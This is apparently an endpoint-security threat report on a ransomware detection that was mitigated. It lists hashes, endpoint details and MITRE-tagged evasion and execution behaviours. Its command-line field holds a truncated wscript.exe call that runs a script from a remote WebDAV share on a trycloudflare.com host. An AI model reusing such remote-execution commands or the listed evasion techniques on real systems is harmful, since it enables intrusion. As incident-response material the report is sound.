 Threat Status: MITIGATED AI Confidence Level: MALICIOUS Analyst Verdict: True Positive Incident Status: Resolved
Mitigation Actions taken: KILLED 1/1 QUARANTINED 2852/2852 REMEDIATED 3162/3162
Identified Time Nov 18, 2024 09:11:38
Reporting Time Nov 18, 2024 09:12:02
NETWORK HISTORY
First seen Nov 18, 2024 09:12:02
Last seen Nov 18, 2024 09:12:02
Only 1 time on the current endpoint
1 Account / 1 Site / 1 Group
Deep Visibility Data
is not available for your account
Learn More
THREAT FILE NAME wscript.exe (CLI 1242)
Copy Details Download Threat File
Path \Device\HarddiskVolume3\Windows\System32\wscript.exe (CLI 1242)
Command Line Arguments "\\ni-olympic-forests-invoice.trycloudflare.com@SSL\DavWWWRoot\tat.v...
Process User
Publisher Name N/A
Signer Identity N/A
Signature Verification NotSigned
Originating Process explorer.exe
SHA1 12427b31dfda0fd6d07cd2792eab5863c8da0a0d
SHA256 b6359dcb4e55310ff3471ee180141cad9333b51e03c2da8c57afb55969b...
MD5 3c979f9b452df16a1e2d7b1d56b39902
Initiated By Agent Policy
Engine Anti Exploitation / Fileless
Detection type Dynamic
Classification Ransomware
File Size N/A
Storyline 8D95C5F34630CCAB
Threat Id 2086152210643011641
ENDPOINT
Real-time data about the endpoint:
Console Connectivity Offline
Full Disk Scan Completed at Nov 15, 2024 13:13:32
Pending reboot No
Number of not mitigated threats 0
Network Status Disconnected
At detection time:
Scope
OS Version Windows 10 Enterprise LTSC 19044
Agent Version 24.1.4.257
Policy Protect
Logged In User N/A
UUID
Domain
IP v4 Address
IP v6 Address
Console Visible IP Address
Subscription Time
THREAT INDICATORS (11) NOTES XDR
Direct Syscall
Attempt to evade monitoring with a syscall directly
MITRE : Defense Evasion [T1562.001]
Exploitation
Detected suspicious shellcode behavior
MITRE : Execution [T1059][T1203]
MITRE : Defense Evasion [T1140][T1620]
Detected Malicious shellcode execution
MITRE : Execution [T1059][T1203]
MITRE : Defense Evasion [T1140][T1620][T1027.007]
Evasion
PowerShell encoded command created an image and loaded it
MITRE : Defense Evasion [T1027][T1140]
An obfuscated PowerShell command was detected
MITRE : Defense Evasion [T1027][T1140][T1480.001]
An encoded PowerShell execution was chained with lolbins
MITRE : Defense Evasion [T1218][T1202][T1140][T1027][T1480.001]
MITRE : Execution [T1059.001]
An encoded PowerShell command was detected
MITRE : Defense Evasion [T1140][T1027][T1480.001]
Interpreters were chained together in execution
MITRE : Defense Evasion [T1218][T1202]
MITRE : Execution [T1059]
Suspicious interpreter behavior from network share
MITRE : Lateral Movement [T1021.002]
Indirect command was executed
MITRE : Defense Evasion [T1218][T1202]
Post Exploitation
A chained powershell that contains encoded URLs was executed
MITRE : Defense Evasion [T1218][T1202][T1140][T1027][T1480.001]